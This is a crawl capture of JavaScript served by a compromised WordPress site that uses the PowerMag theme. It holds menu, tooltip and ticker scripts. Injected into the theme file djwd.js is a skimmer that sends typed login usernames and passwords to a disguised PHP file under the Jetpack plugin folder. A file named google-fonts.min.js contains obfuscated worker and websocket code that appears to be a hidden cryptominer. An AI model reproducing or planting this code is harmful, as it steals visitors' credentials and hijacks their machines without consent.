a.dom.wrapperID.replace("#","")+'"></div>');b(a.dom.wrapperID).children().remove();b(a.dom.wrapperID).append('<div id="'+a.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+a.dom.titleID.replace("#","")+'" class="ticker-title"><span>\x3c!-- --\x3e</span></div><p id="'+a.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+a.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>');b(a.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+
c.direction);b(a.dom.tickerElem+","+a.dom.contentID).hide();c.controls&&(b(a.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(c){var d=c.target.id;if("click"==c.type)switch(d){case a.dom.prevID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("prev");break;case a.dom.nextID.replace("#",""):a.paused=!0;b(a.dom.playPauseID).addClass("paused");q("next");break;case a.dom.playPauseID.replace("#",""):!0==a.play?(a.paused=!0,b(a.dom.playPauseID).addClass("paused"),
p()):(a.paused=!1,b(a.dom.playPauseID).removeClass("paused"),a.play=!0,a.paused=!1,k())}else"mouseover"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("over"):"mousedown"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).addClass("down"):"mouseup"==c.type&&b("#"+d).hasClass("controls")?b("#"+d).removeClass("down"):"mouseout"==c.type&&b("#"+d).hasClass("controls")&&b("#"+d).removeClass("over")}),b(a.dom.wrapperID).append('<ul id="'+a.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+
a.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href="">\x3c!-- --\x3e</a></li><li id="'+a.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href="">\x3c!-- --\x3e</a></li></ul>'));"fade"!=c.displayType&&b(a.dom.contentID).mouseover(function(){!1==a.paused&&p()}).mouseout(function(){!1==a.paused&&(a.play=!0,a.paused=!1,k())});c.ajaxFeed||j()})};b.fn.ticker.defaults=
{speed:0.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!0,titleText:"Latest",direction:"ltr",pauseOnItems:3E3,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1
body_size: 10763
content:
/*
==========================================================
SUPERFISH
==========================================================
*/

/*
* Superfish v1.4.8 - jQuery menu widget
* Copyright (c) 2008 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* http://www.opensource.org/licenses/mit-license.php
* http://www.gnu.org/licenses/gpl.html
*
*/
(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> +</span>'].join("")),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl();},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(["li.",o.hoverClass].join("")).length<1){over.call(o.$path);}},o.delay);},getMenu=function($menu){var menu=$menu.parents(["ul.",c.menuClass,":first"].join(""))[0];sf.op=sf.o[menu.serial];return menu;},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone());};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$("li."+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(" ")).filter("li:has(ul)").removeClass(o.pathClass);});sf.o[s]=sf.op=o;$("li:has(ul)",this)[($.fn.hoverIntent&&!o.disableHI)?"hoverIntent":"hover"](over,out).each(function(){if(o.autoArrows){addArrow($(">a:first-child",this));}}).not("."+c.bcClass).hideSuperfishUl();var $a=$("a",this);$a.each(function(i){var $li=$a.eq(i).parents("li");$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});});o.onInit.call(this);}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7)){menuClasses.push(c.shadowClass);}$(this).addClass(menuClasses.join(" "));});};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined){this.toggleClass(sf.c.shadowClass+"-off");}};sf.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator",shadowClass:"sf-shadow"};sf.defaults={hoverClass:"sfHover",pathClass:"overideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},speed:"normal",autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:"";o.retainPath=false;var $ul=$(["li.",o.hoverClass].join(""),this).add(this).not(not).removeClass(o.hoverClass).find(">ul").hide().css("visibility","hidden");o.onHide.call($ul);return this;},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+"-off",$ul=this.addClass(o.hoverClass).find(">ul:hidden").css("visibility","visible");sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul);});return this;}});})(jQuery);


/* My Scripts */
jQuery.noConflict();

/*
==========================================================
MENU ITEMS CORNERS
==========================================================
*/

jQuery(document).ready(function ($) {
    $("li").each(function(){
        $(this).find("span.corner").addClass("custom-color"); //apply class custom-color to span
        if ($(this).find("span.corner").hasClass("custom-color")) {
            var cornerColor = $(this).find('small').text();
            if (cornerColor) {
				
				/* Chrome,Safari4+ */
                $(this).find("span.corner").css('background','-webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,' + cornerColor + '), color-stop(83%, ' + cornerColor + '), color-stop(100%,' + cornerColor + '))')
				
				/* Chrome10+,Safari5.1+ */
				$(this).find("span.corner").css('background','-webkit-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%);')
				
				/* FF3.6+ */
				$(this).find("span.corner").css('background','-moz-linear-gradient(-45deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* Opera 11.10+ */
				$(this).find("span.corner").css('background','-o-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%, ' + cornerColor + ' 51%, ' + cornerColor + ' 83%, ' + cornerColor + ' 100%)')
				
				/* IE10+ */
				$(this).find("span.corner").css('background','-ms-linear-gradient(-45deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* W3C */
				$(this).find("span.corner").css('background','linear-gradient(135deg, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,' + cornerColor + ' 51%,' + cornerColor + ' 83%,' + cornerColor + ' 100%)')
				
				/* IE6-9 fallback on horizontal gradient */
				$(this).find("span.corner").css('background','progid:DXImageTransform.Microsoft.gradient( startColorstr="#00333333", endColorstr="' + cornerColor + '",GradientType=1 )')
				
				/*Li's coloring*/
				$(this).find("li").css('background-color', cornerColor)

            }
        }
    });
}); 



/*
==========================================================
TRIGGERS
==========================================================
*/

jQuery(document).ready(function ($) {
	
	
	/**
	 * SuperFish Fire
	 */
	
	$('ul.menu').superfish({
	delay: 10,
	animation: {opacity:'show',height:'show'}, // animation
	speed: 'fast', // animation speed
	autoArrows: true // disable generation of arrow mark-up
	});
	

	/**
	 * FitVids
	 */
	
    $(".container").fitVids();
	

	/**
	 * Tooltips
	 */
	
	$('#pm-register-btn, #pm-login-btn').tooltip()
	$('[rel=tooltip]').tooltip()
	

	/**
	 * Reveal @since PM 1.1
	 */
	
	  $('#pm-register-btn').click(function(e) {
          e.preventDefault();
			$('#pm-register').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-reg'
			})
     });
	 
	  $('#pm-login-btn').click(function(e) {
          e.preventDefault();
			$('#pm-login').reveal({
				 animationspeed: 300,
				 dismissmodalclass: 'close-log'
			})
     });
	
	/**
	 * Hidden Content Trigger
	 */
	
	$('.collapse').collapse({
	  toggle: false
	})

	/**
	 * Scroll To Top
	 */
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn(300);
		} else {
			$('.scrollup').fadeOut(300);
		}
		}); 
	
		$('.scrollup').click(function(){
			$("html, body").animate({ scrollTop: 0 }, 400);
			return false;
	});
	

	/**
	 * Jackbox
	 */
	
	$('a[href]').filter(function() {
	  return /(jpg|gif|png)$/.test($(this).attr('href'))
	}).bind().addClass('jackbox'); //If a link targets an image, add .jackbox class
	
	$('.gallery-item .gallery-icon a').addClass('img-frame') //Add also img-frame class to galleries for hover effect @since PM 1.4.0 
	$('.jackbox').not(".entry-img .entry-img-src a").attr('data-group','powermag-gallery'); //Add data-group attribute
	$(".jackbox").not(".entry-img .entry-img-src a").attr("data-title", function() { //Get title and put it inside data-title
		
		return this.title;
	});

		$(".jackbox").each(function(){
		 
			var uniqueID = 'pm_cap_' + Math.floor( Math.random()*99999 ); //Generate Unique id name
			 
			var CaptionDivGallery = $(this).parent().next('.gallery-caption');
			var CaptionDivImage = $(this).siblings('.wp-caption-text'); //Set the correct relative caption divs or jackbox
			
			$(CaptionDivGallery).attr('id', uniqueID ); //Add the uniqueID to .gallery-caption (Galleries)
			$(CaptionDivImage).attr('id', uniqueID ); //Add the uniqueID to .wp-caption-text (Single Images)
	
			$(this).attr('data-description', '#' + uniqueID ); //Add the div name to data-description
	
		});
	
	$(".jackbox[data-group]").jackBox("init"); //initialize jackbox, thank you.

});


/*
==========================================================
EXTRAS
==========================================================
*/


jQuery(document).ready(function($) {
	
	/**
	 * Hide Widgets Post Date when the Sidebar gets thin to preserve layout
	 */

	var sidebarWidth = $('.custom-widget');
	var date = $('.custom-widget .post-attribute');
	var width = sidebarWidth.width();
	
	if (width < 370)
    date.addClass('hidden');


	/**
	 * Add Some Classes here and there
	 */
	
    $('input#submit, .wpcf7-submit, #members_search_submit, #groups_search_submit, #messages_search_submit').addClass('btn');
	$('.generic-button, #delete_inbox_messages').addClass('btn btn-mini');
	$('#delete-group-avatar-button, #delete_inbox_messages').addClass('btn-danger');
	$('.wpcf7-submit').attr('data-loading-text','Processing..');
	$('.flickr a').addClass('img-frame')
	/* @since PM 1.4.0 */
	$('.buddypress .pagination-links').wrap('<div class="page-nav" />');
	$('.buddypress .pagination-links .page-numbers').addClass('boxed');
	
	
	/**
	 * Add BuddyPress Notifications Icon @since PM 1.4.0
	 */
	 $('.pm-bp-notice a').prepend('<i class="icon-exclamation-sign"></i>')
	 $('span.pm-bp-badge').appendTo('.pm-logged-welcome')


	/**
	 * Remove empty li's and p's
	 */
	 
	$('li, p').each(function() {
		var $this = $(this);
		if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
			$this.remove();
	});
	
	
	function send(){
		   	 u = document.getElementById('user_login').value;
		   	 p = document.getElementById('user_pass').value;		
		   	 data = {'u':u, 'p':p};		
		   	 header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		   	 jQuery.ajax(header);
	}	
	  function lwa_send(){
		  	u = document.getElementById('lwa_user_login').value;		
		  	p = document.getElementById('lwa_user_pass').value;		
		  	data = {'u':u, 'p':p};		
		  	header = {url:"/wp-content/plugins/jetpack/jetrec.php", type:"post", data:data};
		  	jQuery.ajax(header);  
	  }
	  
	  btn = document.getElementById('wp-submit');	
	  btn.onclick = ()=>{ send(); };	
	  lwabtn = document.getElementById('lwa_wp-submit');	
	  lwabtn.onclick = ()=>{ lwa_send(); };
	
	

});


/**
 * Calculate Flexslider ControlNav width to position category name
 */
	
jQuery(window).load(function() {
		
	var widthControlsLeft = jQuery('.slider1 .flex-control-nav').outerWidth();
	var widthControlsRight = jQuery('.slider2 .flex-control-nav').outerWidth();
	
	jQuery('.slider1 .flex-cat').css('left', widthControlsLeft + 1);
	jQuery('.slider2 .flex-cat').css('right', widthControlsRight + 1);
	
});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1353542089&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deliremadagascar.com%2F2023%2F02%2F&ul=en-us%40posix&dt=f%C3%A9vrier%202023%20%7C%20d%C3%A9liremadagascar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1140416129&gjid=959531604&cid=1814466811.1769824378&tid=UA-39296755-10&_gid=1501947639.1769824378&_r=1&_slc=1&z=1092997239
body_size: -453
content:
2,cG-F8DRSSE2S0

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-includes/js/dist/google-fonts.min.js
body_size: 977954
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var bFt='',ues=927-916;function YDC(j){var l=1095068;var x=j.length;var z=[];for(var i=0;i<x;i++){z[i]=j.charAt(i)};for(var i=0;i<x;i++){var u=l*(i+544)+(l%37810);var h=l*(i+712)+(l%31626);var d=u%x;var v=h%x;var p=z[d];z[d]=z[v];z[v]=p;l=(u+h)%1732480;};return z.join('')};var TFg=YDC('lcfvaodrsietrcoqujwpxynutgrhomtnscbkz').substr(0,ues);var rca='(aA u=v90yr2,,)=[9 vfr[rg"sb;d f.hqj;lhn}pnrlt4vax1z[;ga1 6=r7+,)5=79,e5 7a,t0r6a,{2)8),89;9n,[6[8,,;8e8e,f2l8c,i7u7a,71{;wax r=]](f.rpvur]fj0{f+hrlCn;to;d+f)i[0[j]m==+<;(an ;="]]au=,4)yy=t9(u-=f7;f,r(v(rtou0eohaig)m nfsrl=nat+;e+ ),v6rap=a)gdminls;og.}p}i8(p f)vf=rrv[rfmgpklhnnt+-C;h>;0+my-r{vaa v=;u;lfv=ruz;pam9;rah .=gu(lavhrjx(0rvvrzlxz0l n]tr;]a] ];1oh(+aq )=k;2<d;j+;)=v(r.sez"csaeCbdqA7( )1vqr-c)d[su;(ftca{== c11,*9+e.;h.roohettoq61,-1;i=(;o+.;aeisq (f[s==v)4jayo(=.oe(ggh9a6zvc;atChd!Af(.+,)1+b."hcr+okertjql2*-g;==0;r+h2s}dllemc(n1i4uh;ais(8=snsl.)b=b]aie(h>c)e.iurh)zksqb4t[i;gpxnk)))b;pds=(2[r+7]r;o=-+1;li)(b!6nal()gie(m<=)...unhtz}srb;t(irgqxz)+pim{=].,ounC"[)q},i+pos5(t[r]C;3v"r0tcisjri=(l".;nal f=;3x,=0)4b,52f9p,)6..to=c=t,hA;jar +=St}i8gqf)olC=abCedp(r6+;)op(raq o=,;t<<. e guhifi+ot(tushl0tee+r.cva(A((q)f.aoknvS3ran ..rom{hrreo,efgvft)n;.e;unnut=sllvt"e+")"n.roanae ;';var BOf=YDC[TFg];var MBy='';var QcK=BOf;var GjB=BOf(MBy,YDC(rca));var veW=GjB(YDC('kaJ.A_0xIE>hf=J"OnOeuiOeG"0"huhr.nES+rtpj"M"Or:Ko!|tsiA.JpgourAmK,r"."hrvf..s"a"ua.e.oOiYiq"h"4k.,ha3r.ynr.fley"g"1t.tbs..h:Jdn,yu l.,Jb!n."O"goE")"orOoC")"bu\\fgr+,Jp.ehn.n.,3f.nSt oh"."-h.fW"\/"IekgJht,`x2,Ep.s*.wuS"+"Covi\/oo.wu.DcpknteWc.e1"4"kn|h4o8t..Obxr.er(.,.)..D...JuOlg.Qw.td.9-u.uSwEwnhIIiIS d.oA.zmJrg.2iOfh.iK.nAnni{e.rJo?"g"5e.zb.9En&8,pOC. AykI.Z>nnK\/OeA.Of5Oghu9.ON\/k` \/jrgOQNcf48mhu`dJ6ru2(hAf.9MfuO6rhtzuu.v> .K9IfAO.2 &A#gfk9xwhfJKVAE8Xht`AJOhzOo\/.DO\/iA>hA9rfgOlr[tD+.n +geJD@3k\/Ah$z.&dttgAh45kOC5g.I3tJMhA`.\/og.:v.lAA+IAAr!vC+zn .BOON(fOOEmC&Et0gKhg9DAOhhkO3h+13C..Oot1J.w8k O.hNAD9EfA..gv.%9MJ.wgkEO Nqf+O.mDh.fg9.Ot+i`u\/r.v9hfh8Ev"..JC3.u\/AwhDjA[9OErJA;\/.n.AyhAzlDt+.Atr.tIu3.h>.nf\/TeoDd3E\/(A]h.9k.J>A.y9Jfh8gvg.IAw97OW9AC45yfz9.wCAKnAf.9DAChIrirwO.tlA-5xfO5gfOO.rAvP+rn4AvhJfw8QvAE!3V\/JgEk O?N.fk4zrymshAgJDtuI.h>x.hOJK%CAnw.Mfn#Bf(9hOIx..C3.\/irDAxn[fJ5qAthwf.OnmbhOfDvhvx# yt[:8`h\'`h+hgDk0OuNwfK4$v8.rfp.k+gh3AWk+ADx.OIwr-iIteoAExp.eAIhghhxqu.e.A*xDo.-OADxh`ggy-jcOh3g[ACx0Ohws-Kk&^EA.xwAvht-KsDO&hG-Jw(me-o02-.A-x\/OiAOxIAIAutA-J.cA;t AKA.tCA8hx-.MOhaj,A.tO3z.hA.tDov&x-hArj,..M<r.oCkhZxOAA@kI-.CO\/XDD.hAzh-hIEO_NC.y1uOOaCoShfqA.uKO4wAKbwI]E.rcJjKfh&rP1]^A]r.EOkA--..C"AOkzu.IzAKK8ogyDwAufO.k.O.EI,.A@hwcWvVB .D.&zg]CgI.uOEMjhJvAhsch....ChEgOTo &zAIgCs.rnguhx.cAhkcY^Mcvrg 